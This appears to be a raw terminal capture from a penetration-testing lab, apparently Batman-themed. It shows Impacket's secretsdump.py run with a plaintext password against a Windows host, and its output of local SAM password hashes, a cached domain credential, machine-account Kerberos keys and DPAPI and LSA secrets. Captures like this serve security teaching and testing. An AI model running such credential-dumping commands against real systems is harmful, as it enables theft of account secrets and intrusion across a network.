 root@kali:~# secretsdump.py fox/bwayne:Password1@192.168.16.131
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×7aa470bf205a057375b01565dfe903c3
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:3efc3336753cbcf734cbdbb580a4721e:::
Bruce Wayne:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
FOX.LOCAL/bwayne:$DCC2$10240#bwayne#e441560005a53da27ed5d245c7d3599b
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
FOX\BATMAN$:aes256-cts-hmac-sha1-96:2eaad2f1acb646ca8f4c3ef84a6114740cf8c76b48c824fb55088944fa2e07c2
FOX\BATMAN$:aes128-cts-hmac-sha1-96:438474c21ff964e68e92201eef7a166d
FOX\BATMAN$:des-cbc-md5:cd0e61c73b4c8fc8
FOX\BATMAN$:aad3b435b51404eeaad3b435b51404ee:2859e561d2d5bf5abd0bfc145fa8d61b:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×7347473dbe53c3cc61af430f3750902d2ee3fc95
dpapi_userkey:0×6d76c2e1cd5c2df6ddea209d67b0a03faf724930
[*] NL$KM
0000 9F FB E0 3B 4A 3A 17 E8 0C C7 34 26 4C FF 85 6D ...;J:....4&L..m
0010 CA AB 5F E0 5C FE 22 95 AA F8 58 FC 23 B2 DF 98 .._.\."...X.#...
0020 CE E4 C0 CD A4 2B BB B7 CC DE 23 51 A9 30 C8 7A .....+....#Q.0.z
0030 A4 5A C4 28 6B 2E 92 17 A4 CD 42 10 AE 75 67 F7 .Z.(k.....B..ug.
NL$KM:9ffbe03b4a3a17e80cc734264cff856dcaab5fe05cfe2295aaf858fc23b2df98cee4c0cda42bbbb7ccde2351a930c87aa45ac4286b2e9217a4cd4210ae7567f7
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry